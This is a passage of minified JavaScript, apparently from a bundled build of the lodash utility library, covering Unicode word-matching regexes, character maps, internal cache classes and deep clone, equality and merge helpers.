\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="[\\ud800-\\udfff]",Je="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",ot="[^\\ud800-\\udfff]",at="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[ot,at,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,at,lt].join("|")+")"+ft,vt="(?:"+[ot+et+"?",et,at,lt,Ze].join("|")+")",mt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+vt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Je,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Je,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[ve]=kt[me]=!0,kt[N]=kt[U]=kt[oe]=kt[M]=kt[ae]=kt[F]=kt[W]=kt[H]=kt[K]=kt[Q]=kt[Y]=kt[J]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[oe]=Ct[ae]=Ct[M]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[K]=Ct[Q]=Ct[Y]=Ct[J]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[ve]=Ct[me]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,qt=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Rt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,It=Rt&&Rt.exports===Lt,Ot=It&&Et.process,Pt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Vt=Pt&&Pt.isSet,Mt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var o=e[r];t(i,o,n(o),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Kt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var o=e[n];t(o,n,e)&&(s[r++]=o)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&on(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Zt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Jt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function on(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function an(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:I}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var o=t(e[r]);o!==i&&(n=n===i?o:n+o)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function vn(e){return function(t){return e(t)}}function mn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&on(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&on(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var o=e[n];o!==t&&o!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var qn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Xe=(t=null==t?qt:Ln.defaults(qt.Object(),t,Ln.pick(qt,yt))).Array,Ye=t.Date,Ze=t.Error,Je=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,ot=Je.prototype,at=tt.prototype,lt=t["__core-js_shared__"],ct=ot.toString,ut=at.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=at.toString,ht=ct.call(tt),vt=qt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=It?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=_t?_t.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Rt=tt.create,Ot=at.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Rn=xt?xt.toStringTag:i,In=function(){try{var e=Ds(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==qt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==qt.Date.now&&Ye.now,zn=t.setTimeout!==qt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Vn=_t?_t.isBuffer:i,Mn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Gn=Ye.now,Kn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ds(t,"DataView"),Zn=Ds(t,"Map"),Jn=Ds(t,"Promise"),ei=Ds(t,"Set"),ti=Ds(t,"WeakMap"),ni=Ds(tt,"create"),ii=ti&&new ti,ri={},si=uo(Yn),oi=uo(Zn),ai=uo(Jn),li=uo(ei),ci=uo(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(Ta(e)&&!ga(e)&&!(e instanceof gi)){if(e instanceof mi)return e;if(ut.call(e,"__wrapped__"))return po(e)}return new mi(e)}var hi=function(){function e(){}return function(t){if(!Sa(t))return{};if(Rt)return Rt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function vi(){}function mi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=ga(e),i=!n&&ma(e),r=!n&&!i&&ba(e),s=!n&&!i&&!r&&Pa(e),o=n||i||r||s,a=o?hn(e.length,it):[],l=a.length;for(var c in e)!t&&!ut.call(e,c)||o&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||a.push(c);return a}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return ao(ns(e),Ii(t,0,e.length))}function xi(e){return ao(ns(e))}function Si(e,t,n){(n===i||fa(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var r=e[t];ut.call(e,t)&&fa(r,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fa(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,s){t(i,e,n(e),s)}),i}function qi(e,t){return e&&is(t,rl(t),e)}function Li(e,t,n){"__proto__"==t&&In?In(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Ri(e,t){for(var n=-1,r=t.length,s=Xe(r),o=null==e;++n<r;)s[n]=o?i:Ja(e,t[n]);return s}function Ii(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,o){var a,l=t&u,c=t&d,f=t&p;if(n&&(a=s?n(e,r,s,o):n(e)),a!==i)return a;if(!Sa(e))return e;var h=ga(e);if(h){if(a=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,a)}else{var v=Vs(e),m=v==H||v==G;if(ba(e))return Xr(e,l);if(v==Y||v==N||m&&!s){if(a=c||m?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(a,e)):function(e,t){return is(e,Ns(e),t)}(e,qi(a,e))}else{if(!Ct[v])return s?e:{};a=function(e,t,n){var i,r,s,o=e.constructor;switch(t){case oe:return Yr(e);case M:case F:return new o(+e);case ae:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case ve:case me:return Zr(e,n);case K:return new o;case Q:case te:return new o(e);case J:return(s=new(r=e).constructor(r.source,Ve.exec(r))).lastIndex=r.lastIndex,s;case ee:return new o;case ne:return i=e,di?tt(di.call(i)):{}}}(e,v,l)}}o||(o=new yi);var g=o.get(e);if(g)return g;o.set(e,a),Ra(e)?e.forEach(function(i){a.add(Oi(i,t,n,i,e,o))}):Ea(e)&&e.forEach(function(i,r){a.set(r,Oi(i,t,n,r,e,o))});var $=h?i:(f?c?qs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ti(a,r,Oi(i,t,n,r,e,o))}),a}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],o=t[s],a=e[s];if(a===i&&!(s in e)||!o(a))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(o);return io(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var s=-1,o=Qt,a=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,vn(n))),i?(o=Xt,a=!1):t.length>=r&&(o=gn,a=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,a&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else o(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=vi.prototype,fi.prototype.constructor=fi,mi.prototype=hi(vi.prototype),mi.prototype.constructor=mi,gi.prototype=hi(vi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===a?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?a:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ei(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Zn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,a),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Zn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=os(Gi),Ui=os(Ki,!0);function Vi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Mi(e,t,n){for(var r=-1,s=e.length;++r<s;){var o=e[r],a=t(o);if(null!=a&&(l===i?a==a&&!Oa(a):n(a,l)))var l=a,c=o}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,o=e.length;for(n||(n=Bs),r||(r=[]);++s<o;){var a=e[s];t>0&&n(a)?t>1?Bi(a,t-1,n,i,r):Zt(r,a):i||(r[r.length]=a)}return r}var Wi=as(),Hi=as(!0);function Gi(e,t){return e&&Wi(e,t,rl)}function Ki(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Kt(t,function(t){return ka(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[co(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return ga(e)?i:Zt(i,n(e))}function Zi(e){return null==e?e===i?ie:X:Rn&&Rn in tt(e)?function(e){var t=ut.call(e,Rn),n=e[Rn];try{e[Rn]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Rn]=n:delete e[Rn]),s}(e):function(e){return ft.call(e)}(e)}function Ji(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,o=e.length,a=o,l=Xe(o),c=1/0,u=[];a--;){var d=e[a];a&&t&&(d=Yt(d,vn(t))),c=Hn(d.length,c),l[a]=!n&&(t||s>=120&&d.length>=120)?new bi(a&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,v):r(u,v,n))){for(a=o;--a;){var m=l[a];if(!(m?gn(m,v):r(e[a],v,n)))continue e}f&&f.push(v),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=eo(e,t=Hr(t,e)))?e:e[co(jo(t))];return null==r?i:Ft(r,e,n)}function rr(e){return Ta(e)&&Zi(e)==N}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!Ta(e)&&!Ta(t)?e!=e&&t!=t:function(e,t,n,r,s,o){var a=ga(e),l=ga(t),c=a?U:Vs(e),u=l?U:Vs(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,v=c==u;if(v&&ba(e)){if(!ba(t))return!1;a=!0,d=!1}if(v&&!d)return o||(o=new yi),a||Pa(e)?Ts(e,t,n,r,s,o):function(e,t,n,i,r,s,o){switch(n){case ae:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case oe:return!(e.byteLength!=t.byteLength||!s(new Et(e),new Et(t)));case M:case F:case Q:return fa(+e,+t);case W:return e.name==t.name&&e.message==t.message;case J:case te:return e==t+"";case K:var a=kn;case ee:var l=i&f;if(a||(a=Sn),e.size!=t.size&&!l)return!1;var c=o.get(e);if(c)return c==t;i|=h,o.set(e,t);var u=Ts(a(e),a(t),i,r,s,o);return o.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,o);if(!(n&f)){var m=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(m||g){var $=m?e.value():e,w=g?t.value():t;return o||(o=new yi),s($,w,n,r,o)}}return!!v&&(o||(o=new yi),function(e,t,n,r,s,o){var a=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!a)return!1;for(var d=c;d--;){var p=l[d];if(!(a?p in t:ut.call(t,p)))return!1}var h=o.get(e);if(h&&o.get(t))return h==t;var v=!0;o.set(e,t),o.set(t,e);for(var m=a;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=a?r($,g,p,t,e,o):r(g,$,p,e,t,o);if(!(w===i?g===$||s(g,$,n,r,o):w)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(v=!1)}return o.delete(e),o.delete(t),v}(e,t,n,r,s,o))}(e,t,n,r,sr,s))}function or(e,t,n,r){var s=n.length,o=s,a=!r;if(null==e)return!o;for(e=tt(e);s--;){var l=n[s];if(a&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<o;){var c=(l=n[s])[0],u=e[c],d=l[1];if(a&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var v=r(u,d,c,e,t,p);if(!(v===i?sr(d,u,f|h,r,p):v))return!1}}return!0}function ar(e){return!(!Sa(e)||pt&&pt in e)&&(ka(e)?$t:Be).test(uo(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?ga(e)?hr(e[0],e[1]):fr(e):Nl(e)}function cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!Sa(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wa(e)?Xe(e.length):[];return Ni(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Zs(t[0][0],t[0][1]):function(n){return n===e||or(n,e,t)}}function hr(e,t){return Gs(e)&&Ys(t)?Zs(co(e),t):function(n){var r=Ja(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function vr(e,t,n,r,s){e!==t&&Wi(t,function(o,a){if(s||(s=new yi),Sa(o))!function(e,t,n,r,s,o,a){var l=to(e,n),c=to(t,n),u=a.get(c);if(u)Si(e,n,u);else{var d=o?o(l,c,n+"",e,t,a):i,p=d===i;if(p){var f=ga(c),h=!f&&ba(c),v=!f&&!h&&Pa(c);d=c,f||h||v?ga(l)?d=l:_a(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):v?(p=!1,d=Zr(c,!0)):d=[]:qa(c)||ma(c)?(d=l,ma(l)?d=Ba(l):Sa(l)&&!ka(l)||(d=Fs(c))):p=!1}p&&(a.set(c,d),s(d,c,r,o,a),a.delete(c)),Si(e,n,d)}}(e,t,a,n,vr,r,s);else{var l=r?r(to(e,a),o,a+"",e,t,s):i;l===i&&(l=o),Si(e,a,l)}},sl)}function mr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],vn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,o=r.length,a=n.length;++i<o;){var l=Jr(r[i],s[i]);if(l){if(i>=a)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var o=t[i],a=Xi(e,o);n(a,o)&&xr(s,Hr(o,e),a)}return s}function wr(e,t,n,i){var r=i?an:on,s=-1,o=t.length,a=e;for(e===t&&(t=ns(t)),n&&(a=Yt(e,vn(n)));++s<o;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(a,u,l,i))>-1;)a!==e&&Pt.call(a,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ro(Js(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return ao(n,Ii(t,0,n.length))}function xr(e,t,n,r){if(!Sa(e))return e;for(var s=-1,o=(t=Hr(t,e)).length,a=o-1,l=e;null!=l&&++s<o;){var c=co(t[s]),u=n;if(s!=a){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=Sa(d)?d:Ws(t[s+1])?[]:{})}Ti(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Tr=In?function(e,t){return In(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Er(e){return ao(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function qr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Lr(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,o=e[s];null!==o&&!Oa(o)&&(n?o<=t:o<t)?i=s+1:r=s}return r}return Rr(e,t,Al,n)}function Rr(e,t,n,r){t=n(t);for(var s=0,o=null==e?0:e.length,a=t!=t,l=null===t,c=Oa(t),u=t===i;s<o;){var d=Nn((s+o)/2),p=n(e[d]),f=p!==i,h=null===p,v=p==p,m=Oa(p);if(a)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?s=d+1:o=d}return Hn(o,P)}function Ir(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var o=e[n],a=t?t(o):o;if(!n||!fa(a,l)){var l=a;s[r++]=0===o?0:o}}return s}function Or(e){return"number"==typeof e?e:Oa(e)?I:+e}function Pr(e){if("string"==typeof e)return e;if(ga(e))return Yt(e,Pr)+"";if(Oa(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function zr(e,t,n){var i=-1,s=Qt,o=e.length,a=!0,l=[],c=l;if(n)a=!1,s=Xt;else if(o>=r){var u=t?null:ys(e);if(u)return 